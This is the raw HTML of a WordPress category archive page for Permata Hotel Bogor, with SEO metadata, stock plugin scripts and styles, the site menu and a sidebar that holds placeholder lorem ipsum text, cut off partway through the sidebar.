

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://permatahotel.com/category/post-format/
body_size: 65698
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US"> 
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
	<title>Post Format Archives - Permata Hotel Bogor</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://permatahotel.com/category/post-format/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Post Format Archives - Permata Hotel Bogor" />
<meta property="og:url" content="https://permatahotel.com/category/post-format/" />
<meta property="og:site_name" content="Permata Hotel Bogor" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Post Format Archives - Permata Hotel Bogor" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://permatahotel.com/#website","url":"https://permatahotel.com/","name":"Permata Hotel Bogor","description":"Hotel Terbaik di Bogor","potentialAction":{"@type":"SearchAction","target":"https://permatahotel.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://permatahotel.com/category/post-format/#webpage","url":"https://permatahotel.com/category/post-format/","inLanguage":"en-US","name":"Post Format Archives - Permata Hotel Bogor","isPartOf":{"@id":"https://permatahotel.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Permata Hotel Bogor &raquo; Feed" href="https://permatahotel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Permata Hotel Bogor &raquo; Comments Feed" href="https://permatahotel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Permata Hotel Bogor &raquo; Post Format Category Feed" href="https://permatahotel.com/category/post-format/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/permatahotel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/components/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/patterns/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-includes/css/dist/editor/style.min.css?ver=6.6.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.6.1">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Poppins%7CRaleway%3A300%2C400%2C500%2C600&#038;ver=1.0.0">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.6.1">
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5">
<![endif]-->
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/sw_core/css/jquery.fancybox.css">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/plugins/sw-hotel/css/datepicker.css">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/themes/kingplace/css/bootstrap.min.css">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/themes/kingplace/css/app-default.css">
<link rel="stylesheet" href="https://permatahotel.com/wp-content/themes/kingplace/css/app-responsive.css">
<script type="text/javascript" src="https://permatahotel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/permatahotel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.6.1" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://permatahotel.com/wp-content/themes/kingplace/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://permatahotel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://permatahotel.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://permatahotel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Poppins !important;}h1, h2, h3, h4, h5, h6 {font-family: Raleway !important;}</style><link rel="icon" href="http://www.permatahotel.com/wp-content/uploads/2020/01/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://www.permatahotel.com/wp-content/uploads/2020/01/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.permatahotel.com/wp-content/uploads/2020/01/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://www.permatahotel.com/wp-content/uploads/2020/01/fav-icon.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<body class="archive category category-post-format category-6 wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-default">
	<!-- Sidebar Top Menu -->
	<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-3 col-md-2 pull-left">
					<div class="kingplace-logo">
							<a  href="https://permatahotel.com/">
				<img src="http://www.permatahotel.com/wp-content/uploads/2020/01/logo6.png" alt="Permata Hotel Bogor"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix col-lg-9 col-md-10 pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle bt_menusb" type="button" data-target="#ResMenuSB">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button></div><ul id="menu-p3rmata-menu-1" class="nav nav-pills nav-mega kingplace-mega kingplace-menures"><li  class="menu-home kingplace-menu-custom level1"><a href="https://permatahotel.com/" class="item-link" ><span class="have-title"><span class="menu-title">Home</span></span></a></li><li  class="menu-guest-room kingplace-menu-custom level1"><a href="https://permatahotel.com/guest-rooms/" class="item-link" ><span class="have-title"><span class="menu-title">Guest Room</span></span></a></li><li  class="menu-meeting-room kingplace-menu-custom level1"><a href="https://permatahotel.com/meeting-rooms/" class="item-link" ><span class="have-title"><span class="menu-title">Meeting Room</span></span></a></li><li  class="dropdown menu-services kingplace-menu-custom level1"><a href="#" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Services</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-dinning-room"><a href="https://permatahotel.com/dinning-room/"><span class="have-title"><span class="menu-title">Dinning Room</span></span></a></li><li  class="column-1 menu-spa-massage"><a href="https://permatahotel.com/spa-massage/"><span class="have-title"><span class="menu-title">Spa &#038; Massage</span></span></a></li></ul></li><li  class="dropdown menu-gallery kingplace-menu-custom level1"><a href="#" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Gallery</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-gallery-photo"><a href="https://permatahotel.com/gallery-photo/"><span class="have-title"><span class="menu-title">Gallery Photo</span></span></a></li><li  class="column-1 menu-360-photo"><a href="https://permatahotel.com/360-photo/"><span class="have-title"><span class="menu-title">360 Photo</span></span></a></li></ul></li><li  class="menu-contact kingplace-menu-custom level1"><a href="https://permatahotel.com/contact-us/" class="item-link" ><span class="have-title"><span class="menu-title">Contact</span></span></a></li></ul>							</div>
						</div>
					</nav>
				</div>			
							</div>
		</div>
	</div>
</header>
			<div class="kingplace_breadcrumbs" style="background: url( http://www.permatahotel.com/wp-content/uploads/2020/01/bg-1.jpg )">
			<div class="container">
				<div class="listing-title">			
					<h1><span>Post Format</span></h1>				
				</div>
				<div class="breadcrumbs custom-font theme-clearfix"><ul class="breadcrumb" ><li><a href="https://permatahotel.com" >Home</a><span class="go-page"></span></li><li class="active" ><span>Post Format</span></li></ul></div>			</div>
		</div>	
		
<div class="container">
	<div class="row sidebar-row">
		<!-- Left Sidebar -->
				<aside id="left" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget text-1 widget_text"><div class="widget-inner"><div class="block-title-widget"><h2><span>About blog</span></h2></div>			<div class="textwidget"><p><img decoding="async" class="iclflag" title="English" src="https://permatahotel.com/wp-content/uploads/2016/10/5.jpg" alt="about" /><br />
Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s,</p>
</div>
		</div></div><div class="widget-2 widget categories-3 widget_categories"><div class="widget-inner"><div class="block-title-widget"><h2><span>Categories</span></h2></div>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://permatahotel.com/category/promotions/">promotions</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://permatahotel.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

